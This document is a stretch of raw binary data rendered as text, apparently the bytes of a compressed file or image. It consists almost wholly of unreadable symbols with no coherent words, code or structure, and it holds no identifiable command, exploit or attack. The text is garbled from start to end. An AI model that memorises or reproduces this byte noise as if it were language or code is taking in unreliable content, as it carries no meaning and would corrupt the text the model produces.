E�5����� (�1B�=\`F9#>���P�=�O�XM^M�w�dqV���,���ܤM=���)\Ǥb6�@]o�����ԏ�'N�C�x��TPh�A��v��>|i4$d,�u	P� F����@$p�IN=�����pN.����dZzA~��JސX�+��`G��d�� ��#q��͘iJ���L���GUe���+��l��DR��=��7)�@OV� �$���$.&J�Y��b��CE�a�"�N��(A���I�ڍ�y�TG�|�ݬ![�Z�o�����aH�k����d��è���e*F�͑xY��FZ�ߴ(�\&�4�ZB��o��gpUg���܃�����ay�Li��7R�넜�=��Ʉr(�MH?��;,�Y��u��D�㥘����Q�xXe-n�X��������	����p�(���gؐ�d�YAgx�uBJ1������Es����H��]��>�ż`��fL&�O��A̧��|�B�J&�*ɂf� �~�Ǥ�P>|_�e�<]���-ʈ`L��ڌ\r��DO ��L>��:�L�Q*��)�f�塏�U�4
�y%�P��G5�Q
J��̎�J.��^� k�IDت�U�$�~f��W���ټ�͈-�ݖ�\�K�rR�ڄ�2���Cp���<!�f*�v,EF�)��I����Y��r��>�����̃��H^���&h�{&Z���O�않Yʄ]
��^���Uz�n.���Xa��dk�X�>��HT��d'�"ʸ�Q��h��U��	�'��
r���kY�<�^���h��k�}��FW	��+�Ź��oA�M�lXh���Dl}\l>���j>@WYp}Oeh}��'�F����0?|�X�K�	�:�Np~�"��PgX����X� Q�L����F�;�yꦅ�����g�Ą �}�� ��iBM��ot�J��x�y�c"�x�J_���+��X��}D��u�n���љ�+��pQ�ߠ��~�(%*��C���T���kކ�J�M��$D~"��C����ndX�����:Ln�&Vr~��Fm�p�V)K�O�D��d#z��jM0�(�Z_��豍c	�Θ�=FU�B�f@lb��]�GL�ˬ��������_%��L���B!����`F�0h���za��9����ZH��Æ�X����"��>4=�T��)��m`�iNr�>�b8�ebn'�= (I����EAo�X�����'����r�]I�������tkX=�p�ZH��J<]��6�`M0���	�X�X_�������� Qm�(�=�4g�
���C����qfeyq��ӯ�oN��q���I��f�:���+Bo����|������a����z����Y*D>pR`�Z�I�,O�=憂t>����aӲ��sEO�0h�N&!,���>.�խ>��2)�#N=�����Ҏ����:QQg[�M�}Aq2*�@<�e��3y�e��LHrC+
�l�DW��t ��MJ��qR�DɐhX"�����a����_WW=�W�!Xp��|�P�>F�B$���T��%%C�qOH��<��(,K���P��*N;L�]�ft��N0,��gȭ��=�m8y�;��P?�o�!�m�d5�)Њ5O��=4�7yXR�U�ZE���[=P�C�uF@sǌ��-ʔ�xT��Gu
�<�C2��1Q�wW��@X��۝x]�i�3���KՌL�V�MKσ1�ǎ<׳j��_�0L?\}t0�>F閮��]��h�H�l�""�e�[%�C<.k?�D��娌�J��y��l������Nd��n����ď��^��LD��p�eH��=iw���v|Z�e�mq���Pwy^Č�d<.��F��3k�,�>�w�9�{����%��4�&��'���s���)���v��g�'�cwEX��a�՛Ep��H؃�TA���ZA�}0�f�P>p�-�5��oo�[��ұ)��`��X�C���Md���X'7Oܔ�UmF�2g���=�icg�F��vo�;�QU~M�{q�)�#��'�q°g�FZ���������3���UDW�X�!��	�x� |}Ѓ�\�Dċ�"��7��&���qd�l��4̩`Ί��s��Yt�NI�
�y��������<0�[O�i��5OOF�����E�K�œמDv��ME�����W@mV�0��HO7���u����&JqWZ��,����ms��y��߆���~O�= ����;�7���u�퐞@�nK-&Kp� 4�<,���=ݘ����Z�V�~�x�{��>����اo�>#y����}8��P�/"A�Al8�z�죧0�K%�f�����|��{���;z/�Y9Я��"���C��^ӨO���g՟�R��p���_�]��C�ȼ�����a�S�lx�j׮�%6���L�/]*,�3�y�~�gՇ�z����:�r=p�>�{��ը��6��iW̡���z5�ܹI�����Ҩ���c������3�<}��)�'ǽ����(��z�&͗�k������-a[��y�7�(�iӺL�ݳ�P�W�1��G�� �Z�?�ˈ ��Q➖��说 �""~��ȟ#��g���A ���!�9B�0�t�香\�'���(z��L2�ro�<�Z���Ȝ���l�'(�A�%��(�&�h"/���*~�z���\�i�SLH'��Ql'�Zӊ�6�������|�t�Ҫ�J��Sm,�ƚ�Mۼ�*4�bk3�~zG��~��8�,�z� &H�#��K�#.Sz蒏\����=X�
������>���"��V�MU@Uͫ��'���� ꩧ&�`�BZ����0#��I!y⹇Lz�\�řdz� _"̊}�ؕ�ܚR��J��ǩ`EUɐ;��&!JR��>��*��L�/��}�X�A"�J�8�tXb3�,�36���/�sM�Ba��D皊H��M5�\�,_֚��|t8��,5�9����\�j�8�[n���>x�b��UG��-�^��=�0�( Z�'^\��ҽ�dkj�"F�*[��Ȉ	�]������u��~� "}��'D��A8&$�i)�u	+LŜZq�\z�N9�-֋~k���Q�-x΃���\Rj���u�+-��k�-ˤ)L1Q�)(�ۍ�Q��7y2:��������*Aw�y߯G�*,��L,�h�6� j�e��3�	��w�z`Ȓ�P�#k�)�NX���<�	\�x��
^H��=|�,���������D@b��D"��ţ#!�`�$]�"��>(�C���mz�B��|�y�J=d��F7��VD����w�QLqc|� m�b���-�y���%�%���P�:\�(8!�T�P���>��=���ॊ���^V$�\,����ė��f2��~�f�T�(`�cz�mV��ѬC*f�;��#�p��͇<�����!� ��>p����p*�!�XH2���a�aE����hpsWp	�'��خ"�9��Ѥ��0:H���M#.t��ח���}Le)K���|$;T�� ��]���TnB��>G��,�N��Җب���Ď(z��
;]e2o�eL��q)��|m�0?e�5Ua�mH
?��	6��
?Ԙ��j1����1yl�%"Î�ֆz5�4�:.���A��\G�y."<h{;����q-��#z��E�-���@c�Q8r�A�-I*H����-"�L�^���u����}����Xa��<*�O��e�k>̹;�AAG؝�����N��5cO@�F-U�sy�[R�b�!�Sȃ"u���'I��e c�6��D�!aC�?��5K�U�$�dVNy�JLs䔱��j�Y�C�4*�:�C\��u�Xvg;�"�K��7\R(lKB=�ŔTa$�C��p�E�|؅1�Id� �MG"2	�VR��6�J�H:Z-�@�q��`��%t���ܹ�	Lv�u�q�y�� 
41LB��������ʹ�K��I҇_�Rn)|]�XŶd1:�S�)�yB*��4��	sHy �u&b�|M���7E�P�A�e���5��)V�O?�۟-"�������$Uf��#(�������=��r���N�.D,`��<���Ec�p2Oau[w�/��<l��z��!�B�9�X��e.A��֊sEZ��\;��t�xC_��};����C��ЕT!SK�A^\��*�<�<�a�r:#1�Uy�|)Z�n��<�Z�9=�a�
��ɮI�{�=��f}zf�t2 �FmS�L���0�:�<���A�e-ˀ�����$&��Ȳ"�|��&��eA�v��{�栃�4/��'��r��҆V��!���dlG�����]����a;�9>v�n�u*��犎�t���s��+b��Ȣ��,�H��\�rg��<8,�t�5(����-]��A�k��! x�27)��y�d���+���hÊ̈́�(���$�xm:�&�z~��p��d�}�����wG^B�]��ԇP&+ۿ����y
A=�D]���B��Y�Zy�i�Cs>�Yמ����A�>,Lz�q1	0.JȆ�co�#-a��p`�)�\���.w��s��Hg������� �����g�*j��Zh�t��0��'��Y@R��B�3|`
p�J �3���n�3��b��Dm2IQdp�"4�B+Ģ��S�'w��:���~K(��S\�-�@%��J�(��v����?F�����R2�>�G�
ePm�&��'8	2�y\�HG�^�>"(�w��HnS�
�8��8h�D�p�����b&h0`�0pML�LL�*�*I"�pIUl�9 ���-ႎLg0'�e0��F�A�B�z*C3�� (����^4����,���J*c)�B+RZ��v� ���jT�e
����!�f�����TL��hU*�r��=ľlC���������k�� ��p�5���(�s~�\���%sX&�F% �0�l��/B�H�p�@� Z^��p`CP���K�L�]�bc��٩�+�XD"\%pl�v��;��&JA�|Bq~�K^d���8����0�*N2t�^����3��+N�5h�Hp�zbǏf�k�D)^⧐�q�:Z�\n߬�!��E8K1��@�����H�������o�b��hپ�{�:\h����W����*���%bBVČ�\b��T����m!zBq�-!�	�_諠N:peC
�b�!\��0|l^��Y�i�8����|�DK��@*e����3�S�n��0��Ln�ã2�MB
��ށ
��N���jC4tÑ��,I7��)hƒ*���i#���Y��S L�p"���*���p�!8p��pD��q�`/&,����T���*9���`)�a�h*�#r�/�	2���%:�g+�#&K!|�'�H':3��Ġ>W,���(�%[dt1�
�E#$5��.�:V��XR(%�����*J&�s	D��~B��/�m��ԏ"�1�2t ��3�(ʈD`nD6�~��PnP�Ц>���h�@�;"mk�c��>��YJk?�(R$�4["� �HF�-�B�D/�m����k-�Zc�b1�x�<���e'h�1� (�6D줣6E�����#>�!��J���I9[S0:�5�0�
�
�6,X��V���Yħt ��g�/`�X��w�-�6���; ���OJ�:-c��{n��g.�+�5���vcQo6%Ϥ�'�f��c1�Ӏ��8�>ꓬ�~�P� ڼ�>�@���iR[ņ��<�`"��m\���=u f�f��C����酒�� �%�� ��A�#�$��T�]:ꠅI��o��s�1��1�,!�̚�o�RL�@���0:,U�w��߰$J�"U��v"u�+M*0�|Wf�S�k����̒�d2����R0|�sOB�O�+_&N�%HR�d�b��aIۋ��w^�j�c>�
ʒ��NR�R�*�O��
�ªR�=�&������]�$O���������$6�v9�߮��p��\H�>�/�D>K�s����-٠�rX�/�t,'2�x�
&���	W�v�V�\��� lq�y
#�v�:�4���b؂�$VR�t��L�#Mf�\p2�K3����H8%	���w���J��)����" �TO��=��	��8��u�h(����#猭m6D $r��&:��ڨdA��Wu�F�r	����Da,�D��b(t/��aS�����H���y+� "�����$K����#��"�0!i6�Y��jot��6Z��XR�Ö�\���q9�t/���-Df~��5�(	_�'�Oe��2ܤ�,ea�A��@K �p݄�NFeʒ�_O��,?C�>�a�P_���0D&1����/�Jm����JM� l
��*�� uK-ty�L�:�!�9S`h'�o���<V�VO�T�0܏
�@��X�*R�tI�c��)��A8b���A�jb_b&�ec���3�}}���4A�#�nzCn�T��$0R��m@b#�U�\�������*Ce��3��9� ��T��C4����ee�H+t����n��=ʩ>���,�m!�( �\�X�GӋ�9D��F"~�oxX�����qt�9� �y�/��!Zu�tb"���j�y%+�|�H�XiTk�}a�>�����0�JR��7"�v}혰��Asw�,��N�.����l�� n�sG���T�0����$���6���/"Y�!ʁ���`	*Y�1y�`a]���"&_������#�.w���"�:��� W 6W���o����guY�-J+A¯
	�Uh	K�<�'�n�{(Յ�@�GZ̅
�m�n���xs$����X�m�:I������6�!:˛�|qt9�n�l	�Z;Bi�}����8{�o%�+%��-���<h{��1��G{�>c��G���0���1��1�����	��-�� J� ?���|9�&����\�ɛ�>���<X�1e�K��Wy� �m:�i����~6c�e���
'�ja�:#t8���ؼ��gF�W`��>6�!7<Z�	W���:B��
luW��A�ݮz����msC�5	����sE^�%��
J=�n����HN�3�5�	������
S�v"(R�<UTZ�������	���!�QǍKe
E�!���]3���+��%���L���ih�c��I'�:�C	�
ݗJ��� Zlu*R��������Mvh�/r�	V(�m2}��Lu�H��Ѝ��;��Zh�P�Ƥu���ņL��Y�GԚ�;Z�/7u,�~�A��v�:'�%>���p`�k�VF��q:2������H�E.,9���݅Z"���$L�M�d�!ڥ�p���>�7��+.���<�\��~�1��ć[>;���0h'��ϰ(�v��}��A�$%�m�� "}i4�eluٙ!	;���e=�I��ESy�c�dƾ���p�׌-�cB:�k���~�y�I�Z��Gr�𸋷������X�W���/�`�#J��<8��}m��L�pE���#�[�	�A(�]�,34�>��_���3�*��_��姴U�S�;@��z�a��9�8��{�:�%�wC���c"�<}�x4��H<��#�H< 8���8�bŋ�ȓ�Hȋ�4)/H�!Q�l��=y��ދw�z���̹�J·83RQo_��K��#����{8p�y��>�J�)��5�ӱ����	N�Q�.t��jJ�)?��P�G�u[�3�W�Q�g��Ǐ�~6kYb��~��(�G/�|:������VÚ��#m��={�R۳��ul�>�ٮ]���z�m���;����y۾���(�u���>���U��c
>|����s+ގ��imNzݑ��1�|P�$�g��>��Y�]u��JRP��M7]UC���]b�5�QW���PhIDԂDY�I��TOc=��BJ$�[H��bf<���S��U�[�UWUqXU]0���_n��D��[@��=�M9e���Ï�DO>�`F�������(g����Z��gl� �p���[����n|�h��<�飃t�@'�t�X�(>�j�>��gav9D��X�OBe�PT�A4BF�c��{��RI1)�x��#@RP�e�O[�գ�Fث�@-TP��U�{��G`RL)a�ZU(]2�4���JnY�U,�-DT]�Ԓ��X�&%iM=Y�cK<f�eXn�W�SL�%f6��i��iO��cCk�Ѧ��w\�pu�'p�*�ܣ:<ꨢ�%���AqMvŵR���y���YP	����|i�@��gi`&�e�xջ#6t{�:<cf&:œZHu��=�x&{[���U�$]�}U"�W�)�c�3���I�
_y,�.R�1yWL/�^ �ڑS��#eb�qY��������f�1U.fhvvf�Ʃ�ޏ�g����n#��{�{�s�r�!
��?J��M��wS�wD)E���Y����	�D�D�=O�<��>D<�K�td�@�1u������M&�o���@��&A��OQ ��3_yQ� ����(H��Rh6���h�A\x��(�$1�K<�5[=N"�0M�:���L�_�Ї�
�%},Aa�C��nt��F�ɇ=|�:�&6��ݞt�;�E�v �mt��*R�����C�y4�9\�Ǡj& ���!����tB��ag�I����#�Cs �A����H}��V$5�!�l=C��Ğ�Ȃ��N�q*f�b>�D,���$%�W�2vAhI��շ
B�nf)�*o΄!{Y^��/
M�S╤t���1W���C,)G3
�_W
s���Έ�Qb����o^��"�]9�y's���y>�8E!o:ϱ������,�7�PJ�U���
�I�����l/=@YUBZ���H�{_THy��"Đ�g"��/\W�^m�dQ,���'�U\�V�)_vu�������J�������-�e��!�`t[��
�����5�A��xD�_]��ڥ/-e3��ڍz2��h���s��Zs���N����:�i�� �T:PZ�������	��!��!���t�J��B���y�FM��N�}aiᛇXJ�+�9n�9ҽxd�x��Wf6$,�QA@�>�wҳq�)��lĩ��j%�1�n	6U�{֋�&Tt�K�u�����H��yg+y@�M�b��%�^	��t�Ï���L`�_O�4�4�)5]�0׌��:g:�WH���@�r�XO�6
yϑw���0�	T��(����FHL��Y)y���G�m���|b�K�V��:i=N��VxrW�,gU
 �~XV�E�/a|�|���4q)F"*!M-\z�Y��Я���O�̵�[r���!`�fȿ��/S�3� S��xV���V����4�	_m�X;3ͥ(�DY+���&8��vn�+�?2뉊V�b��/�ceī���`�E�;�M�����YP�����:�0��?*�&ظ	A�w�V�O}Mm	G��=�k@$.�䵐| ;�P���њ
cr{%�PM$�w
nx��	���$�>*�O�rݜ�ʶK΋���K���!��e�䱏&�&1�~�d�jC~8�J�nY~A;�,3�a�qN��&%�f	�40�\n�������|��wD�,S��;��F�1y�r'��}��y�HV葐�����j�A(c�5M]������m�;@tG8�NO�^{]�<g[�Xy���>�"���_;sO����Y�ʸ|�(<3(��X�'ئnಅ�}\A"�-F�UŝP%G:�K��ޖ���!�ұd���+�3�����Z:L�����7/�,ˬ�]�4-���C�6�"��J��5���a/&Ǫ�C��Q�����M�ǽ��}�OH�AT�4��C�x����T�"H��G�D'�k��83r�q�6�^#�pPQVY��~���lRfX�w� ��e1�+�L��F,ATÂ �4�U#H\qv8��]��T�#f�^���%C�EgU�F-3<��:0(?DRD�a:(�p�V��M�`2PTWP42�q�{T<��:���>�t�`�q )h-~��lG3Z�p���l�V<�4_�u��1
�5z�d\��,�S.��S4kc6 c��w�vn���x�"�9-�2���#=��dU�?h 6`@�tW���u�o�~�A�g.((�aSh�S�gf�qW�Y�%0<H_]�_<�{g1�@k�*�rGt`�GN��Dy�i��[�>�M�2}���q @��b5��U�RH�r�a���FG�e��VP�(e	qPXnR�q䃇Ka7��QP?�"ui�9�Sfq����wĶ&Rf�YWnτf?�?Vq@7! u�$Y7��@=R&�drW&/�8�[=S�1JbB�7|6!�<��YV%%3�h:`k�����ZK�[��5J�h�jE: N��D�#;�|y�|oIW�C2{BT�V��t_DO��jf�z�=�)BFIc(FP_PYWvyt-J�����P���6�Q�p�I��f�+ja�%]�U�fY	�b�5'Y���l�1�)k�.�A�� �J�C\+51r]�� T*��8�%$����g�5"��G�0[��x%�%2�q94_T�hʘ�&VY���6D�j�6H�V���ŷsBj�j��;p韷A�pa�D�v_��� �d��Ձp�7ZUYO�����b+�b���R�榙9v~�$��Q�Q�� 2�-��uw���W���7e?jc]�!��@�!�i���XDQK��d �sK*�y}A^�QA�(�Ĉ%��LV5_��q�<��E	CMYF��0yji"�&�1��j���Q�6s6�u�|tV�s�4O��:�[���rQ�BJ����5~Fl�P,F~�ڏ�e0 j�ni��%Wm��Q�"�[�bp�a*����pP"9?���y��hF�ڵv�'b��3�!58gad<I�gQ�q�],�<¢DBx�p�2^�9�eh��L�d%2�YS�%���-��!&c�v%�ل(X�c`���Q��5獿�{�����b<�2O�QF��}{��0K ��GdgZP �"�&:�b.vlSWP�ţ�vlA�bq^x�7nԬ<�.2T�E���u� �Q;'y�i�E@n��8� �e"��R=k�$�ŭi�.apa�o$&�C�F�]��g�u�:�B��YF;}ڀ�V��怘��h�V^��&C�5y	����j�Djل�s���wE�jj �N�)��2ad�a���([4{`y�Uv���W峏\ǐ��2�l6p��F�?y��Y�[�!,�Ј�8n-�yw��in<Z�F�J�?1��3����+pS���m[q��T7r#7���K�X��p1
u�i`2�n�薿>�P�P覴���aP����oW#s��qg��{�{J��Q|��`����G���j)�G���2�WFa ��N�p}����p�4��4+�I���b�9l-k�<�cG��������,�@4�_g���@���6@lz������p�OA�{s41��t2�|��Ud�*4%8T�'b@B��yu-%��+e�r�k���1&�1}ܿ�\����E��d�dr�����Ԗ��r��D J�4�1Jʶ�T@:�dt����@�1�ұ2|��ãUph���x�� �p��c�GVlY<����)��Ң���[`��Y,��A�̲�>��V������$��O.�Iu��7#�]����m���[8�E=��w���ll2����x�%��5����<�o�b�2�5�BEt���kK�ɫ!a�N�\��u�Cd������x \�O�gO,�h2�*��p�P"�c5�@�P0�����$��AAT�T��q�6���'uFв��������Gck�P@y-9 )�+EAT�y��ba�6�m�H8 "Tu�]�%����l�k�)�i6F`�M�#�����h��v�*�t �@P�r�זJh���ғ�`���W����ʎ�j���ܱm�uБ�"#ż����F��Rw�KP�p�ew{=�%�lŧ��>#-"����ԣXj4�,��S�Y�0��زe�uh��;�<%Q�!ns�}e�${3�M1�$�eR��ڛ�Lq��Ng�z�hc�l��s���ƿ#���������򇍪�1uKM�����y,D*1� W��`�K�s5�*�)]ʕ��(~9O�1=�O�36�Ty$���4F v�xl���f������3�o��
"��e��Ԭf��b��-e�,eU��$*���bV\Yv�bS�*�8=�s�2���K��7��C�=yq�#���:�1��&N���ᅜ�˦�zˣNȰ��̈́�������ܠ�jJ��:��L�`��ұ���K��Yd�@�j�(����s��B��k�d'ZG��l�%L���p�����6Y�@G���Du�,>SR����<0�/��w7�@��2�u��8J%����� R����y��8��S=��Ⱦ�(�c|�|�{ظ�.�I��s�1�ڇ��%mb�I��퀴Sr!7i�&7%n�aC\�����^j2��9*��M}�2
��H V�\`$�%�#�"+�y����~��5��U?>R�[���"pXu����.̀�kǑeO�	�O�eAK�d��
h��i�kBly�wM����49�ed����r{16`�-b<�Nq�,�yվY-$Ы΀����^c��}��o������Ͽ޴���_LAV�##e�ɲmP'/ߖ}Z��#�2��|s�q��Z</M}�WFYvX�B6Ms��$;�LQvPOZ��*J��Xld�����y*��0�,�#�.�"w��K �fnY�^����z���D� Q�_����q�O�=@�9L��D*��5�!�!�x8��SBOɾ0�� �wo�x(%&�ȑH�{9ƣ�?{��ٳԆ��D����#h?>��k�iR�����ѯ��"=�aMjo�ժF�2���^>����NI�}"?��{ �>}������i`�����Xq=Ƌ?FY��ɓSś��>}������w:�71�}S�ы�/߼wGl�=��}pk�b[�mG�ח�LA~��87Bw���	�4$�PΆ��P��Hv�_gx�����oeÝ�܈A<��o#�Q���gꪫ�Bj(���B���a� ���H�xʻ��
S{pX(��@B	��� b�+XR)"b��!�d��z�YB��xRˆ%�"j���Jʧ }�	1�|:*H{��(��J�y����s���J|�4|L�G�~��,�K���[���*s3N����6���>�g��8��/;��'P}�PB/�d�7܌�m���k�JKq�g��[� %���wJ|�����������Zeh<�������l�}�{�� �?~��/���#p@�֟�sv	���P�I!V'J�[{��g��J�k���I		�`z)=��M/�}��ц��G�v|�'����_��$Ҭ�l R����I��� zL�����
�
�P�O��)���a5��7ل��z������?���/|�B�!"�ǯެ����J;�JtE��=�@�gҷ2��A�u�m'�j��G)�u���p
w<�>�눾��ڈ]���'�0V���c��c�Eʿa������W����|$ZH��,����Ŝ#t�A�D%���%vc�I��$B��&�X�u�l��-d��z�*J���Ȟ�j��~WJ���=ߴ�)Z6����%���,����tO�2�ZfY�7�T�D�g]�T5+��Ke�k����z�\�瞏A�����<�T �1��D�&�ڎ�$��[ŎZ�*H�<!���}�c����?��~:�' nZVsP>J��Jd"?!��0W"���D��!��S���+!��]�l� �Nm�v��?n�%�d=1
�0���aV���<.T�=��OJTҥ���N�x�Y�%��e�S���>Z�N3�<l&H?�,Pny����Ŭ7�Ԥޓ���f$����p�{�t	��d3�]5An�A��AV�p��b�����X	40�U�*�C���U� �h�|k~��8�4�A���+4��%l�"�J�I��t3yLL��{�#v6h��P��YPO��W�h��.JK�Z�H��I_z�A�������.��jf��	Fd�X���<��wl����*�W��h8㧚��g�r�I?�1�]�S�����?uA���&�I�qmn�T>8T~�jr��&b���Ö�P�\i��L˃"�2�U�e	���հ�֩.��TMZc��yh\*B��J��Id=�+]�vҺ1�	�O����N=��^R�����2io{��������.��K]2��*��zaj�S��}Ϣd��j�Cf��K�Dz�6��z:ЃB�v .��]�'�(�kJ������s5U�7�7�N!Ps�TYYUd
�)�&-��)I�Z���+��>IJ���� � A"�"��Z�_�9�!N�)�
�Ú����C��N5,Q�8�a;�5a���;�4���KC<�(O���}�1{=�Q�N�c��>2;��/�Oj�E/�d,[�1���l4f�ч@R=�IW�i�h8���tX��{�6��Ul%j�)�1����6~e�ʏ�	<(�)-˛���n3<h�i��>��<~��^�(�jW� 
��zsTa�xp�����ںC������i^Յ�>	���]`?������0Æ��'Z񞐕R�3b*FI_��>v�.�\��`��	
dsD�Y����e��#5��>���|�S_�r�|�am�`_�����O�[>�v:�F-Kn��RE)TN1��p�[�"����4�ҕ��Ɯ��-��AzE_���;V}���4� S�����jVh���[ȒlE/3Q��zt�٥���0��*�Z����ua��Z�ׅ�5Ohީ\5�J�)�
�ꡦ��U,E�hm�M�ȫ�cc�p������i�35��fB�jܒЭq��+Z�G)+%D]H��-�c�9�d&uًȃ�y���Ԯ� 7�!�AnK�%��]�� �гN��Y\�(T�睵��:�9<qV�eC���a�N��sfm��%��S��tU�4�Xu�Z}��[_52lֱ~&�0��Lİ�˨��}�bq�KǾ�}�׹ӊj�Q���?1D�2d���.��Pf_r,K8<��U�o�)�-I�$ٰ,���ڷR��!VӁ�ѩQb�5����]�<���H�\3��/
+�K=�`B�����؏��H#��+���|pK;�UC�Oc�:ۜ D<PA���r5��W���ؓXӇ/��-H'��B}�����A�@�zi�1��v�3�Ị��	�X؈�����;��1��� c�����S�,�	��[:?A��`;;a���-.8�����!鸬���ݘ@�;#8�,�����MQV�<8T$*�j��8[��*�_1*�:����8��F���,��z=N�/}P��w
;����p�� ,��(d2���T+,'J�&`
�R�aQ��|)�,ܗ�q��1(�7�7����ҩ�i������s���H��������������&�)h�/y��������@�Q�6��I��e%���'����_�f� ��;��T��^A����@W����ɠ�E{8� ! �E����<�����H��Z$p�����}�C	��!����[B&#,3h'�k��C'{�(�2���	����p\�����{�6�sY�8d$�ʱ�'�2�r?��L���Q('<��l����
E��r�̀�'�j	���4��;���� �^�"���gA�����q�90IǓ���@�3��\�F#������8ʰr�@�3�<~��q�>	�p�lA	�x��{BYk'��&{ϳ�?3��x2k'��p�5u����c�]'؂%�+	��b�������.<�����69H>���(���1��Y��`6|��x�@$u'�	y@���3�z2����Ut=�+=���؇Ec�_��<(�����@�����VZ���d"��E������at��┠XI�(�֤Ip�����*A2@������>��B��<$(�5�L����~�Q��X�ScԤ�O��ʕ�����:��ϴ:�a��"��P]->4�RU���Aj'�<�/��);qD�`���	�ЩGҍ�#8]�����<�D�~��r����a�aR�@E�<
 �̔�r��������*ыA��M��T3��0���dS	|O������	���X[�W��Tk�B���q˓��	Gu��BZ�-�+Ԑ�D�wD'�ٓ'��䐍�3(�ɬ��Îጺx�-:�P-"����ЙE. 5�k��z�'ˇ)���{щL�Qc���!������hM��UJ�M�E��E#��"���8+����9�A��=� �']��c�.5L�g)��dJ��~i�A�%z����-|��wA��+q�n��7AB�V[���OY�Ƹ�xJ'���%R���#d5���#����P�����@|��#JӺ��1��PT]�yȉ��ϠS\�-���,6�����X��;��X�S�#0	�@�W|3�d���"��#�����[���H�W�����=�[��Z2����!��
!כ���V��N�QY	����U��.{���0 ����$C�SآV�U�Fx8�o	�-��&`T�Fu"Zk}�аnl#�a���E��2�7�:��P�#>��%��ڝY�x�ȿx\\�%��p�E���#��)vY����j%VB�# ��Ԕ��қ~��@}��a� ɫI<C ���ć^��4�f���T�[�R�H��u�@v�)�'~��҉�ԇQ9����D�8�7x(��6q�Lf܂��n���ԗtJ�JTZ�K+|'3<QqV+qD�x��ՕZD;a�E��w(��`�C��Y>
欀�^�� ��b+a�'�dX�$���왘�ٸ��Xj��䴹x�'Е,.�`�V_�_!�g��hX�ۛ�ڲ�
*_����#P8
�R\�H[[ay�~0�]��_������_��A]�u�U���ч��	ڜ� ��0;XK`�1ď��U�#.؋h�&�`�OZ��o��uG�Y��B���,�A� �h��&�+��P(�J�K�L�`��fa&U�;fȇ�������]A�o����}���9����C٘Vx��8{�/F,����x�d���V���L���|�~������+*={��K/ĉ[?d@SJ[���)�5ч�fS�7͖Q	�������>C�E���م5�ǅ��u�6�&��թiG��m�%K��k�kôѩ�ꈞ����\SG
-������Y;*fb�j�Շ����˙>��?�������B�Z���"��	4p|�gr��TJ��r� �A�� +Z���#`R�d {t��A ?%��ɴ��^y@�bI�g4�Vdw�C��͸&7MO��˂(��D;(�U�7ee?�n[>�p�-h�Sk���S;a0�%�`�C���⫞��(��H����嶳ϔ��O{��B���b�uj3ꦶRAmX�i�ް�B⪣����@���� gL��%�	�T8�c��R_�xh���h49%&-8{�7&}O/�����gB�/��/h�%�%��19o��e���/1,Gx�$ �$��AYѮ�Ү3��w�3���LL�q	�d�8Xk��]i�!�BZ�0l|K�%nf�.�1�����ҡ��Z�'��˟�n�~��n����U��@v�I�BCҙ�Ht��tq�	6�W�C�0x$KYR�<EΫ�f�����iAWa�g��.~-���SJƋ3=��*������qj�Iv
J��%���������	� /�
�b���q�PbA�h(��� ��
��0ntj�χ��>5�R�?�-;s?�{���vt�X��X��D_"��ؤ�n5Os�G�N
h�����dB��X���5v��s_ש�Z���y���P	s)�p����	���#�����c��X	-q�N�<���R�%��A{� gYש�˞[J^���%�ͮ���-`���w��t�qd�&h�f���a�'n���w��	a
;5�Փ�do�TX��L����>+��
m���
���e)):���4���n��aχ@�	�۷w:���y��Y�HQ<}!���/z���C���x8��p	�< ��ɻ��=�
�!Q�D�~���g���Fy����������}s��˗o=%e�˧O�`��q��'r�}��?~A���j~z�>uڴ�\xu�3�+?x��8]� y�,7ɇo$��/qмF%�}���7/"ص?ΓH۶�ܹmC����ǎ��inB�r�ɑ���q���;-�Z������{9����=�:����o�=��տ��FKlDP=8�A�T�A�h�>V�'pdLG[��17]p��V�;���i.��NI�$I��P���P��(��<<��<t�?�͗�KH��TG:u�lͣJc�%l��WJ�0ۍv�S�_PA�`��E��,F�eK���\rT���`�?���>1��r�3R<D�tO<)��k&��QW��EC��y��CJ��GI�l�L�Dq�H��=�U��r��S�F�����p��Xe�DEN(��=IؔYc���;&W�٣_��5��=����`��ң�v�N�G]�Fבh���J0:Ӡ&�X�U3�{�@��O�Gd��\AXv�I/�U�A��R '�T>J�X�k�F|D[Yr�T]<�q�ab>я�F}12b�!�Ԏ�čA&b��i�>T�`G94�;��L;�ĮXh��>tD��{��QC:<D�o�x����a�\��RT]��q��V����K�M5����'�����C��}��y��5�<�Tе�2>PB�C�?s��Ϡ^�!�eSz�B��a�DHAN)���O.��ܩu#cO�3�?����a:��<m����hq����w�|G7�e`�����+����0�؎�� �Q�Y��f����}����R�)��nZli�=D�=d#>�/h�[�vc9�Y�2ũ�ؘ�@Q1G2�F����5�q�BP4�$�*X�BM��+����_�y���48{��>��´�5�`@�+�4 ~�Ylɸ�X��API�DD�n�+%#"fҺ]�$��	����:���r�=�dJqJ_~��`�-P��>l%�*�%)F���"���119cL�§�(�fJi��&C9��N�!��3*`�$
QOb���i��<ſ��$� ��;tJ9�#�q�t���EM7<Vwʲ�n��&6��j�4���=�����'-`��j�?�`��>�sh {���<)|ȧ*D�8^]:��-Eb����P�3�LNd7�HaP
���<���Fx��Q���n��QA��/��Q���P��
�X�R:�B&0g
�bx4��rfK�#e>B�|��>�� �[c�	�����G,�8B!5��UΔ�T*E������Y��C�NXT���" �6�Q�B�so�!MH�E�fp�沚��ܩ?������8���Z��<�A���k-���)����S>:)�}l���1��l"�~�f�@�hm�B�����ȉ�B����-���z�"�Z)m���ƈ�L+kJJ[�R%�%K��N�$#>�F�	��G�p
�Y
F.�W�fԚ��"d��ht:���Vi��"���7�ÎV�洈US�����p��x�)��v�b�Ւ�`O>��n��]��8	�ZH`	��ª����k�\�#:HɋFDO"��<z�JB���rж��W���/��1q�3��`
	��nk�
�:���[��#A��F!�]X�R� ~���;���T�tJ�QN��FD;��Nc(�|�i��<���Q����R�J�B�C��{�А�b�;�w�B�'	h-&�H�E��$x�$|���T4��� ���y]��ru�r]�*>��Kp��(y����S��+("�M�B�/~'Hj�ؒ��lie���Ĝ3�`�6��-/s���Ty�dT��2mYM��xw4=5�]y�s)r�t5���[������TD6��%��a��ޓ��+�fZZ�R+�7P�����kG�C��ͤ�Þ �&�ɲel7x����	�pp ��g���f���������� �#����J�>MT��*dG�ߑ|K���{����ԹD1��<L�F�)��������Q�3%RK���%y��-�v�Xν�s[�;�୒N;RAʅ�'�c�y����9���k�G���8��j����S,�2zHd<���6��e�5T�uҀf���3֐�ׁ�܊/���%���6]�P��*���0���4��+~���-����pX�VAO��cs�9#�:�)o�8��\�!(���^r��$�U��D���m�F-^r�S�Ð���	̈́٧H�e��	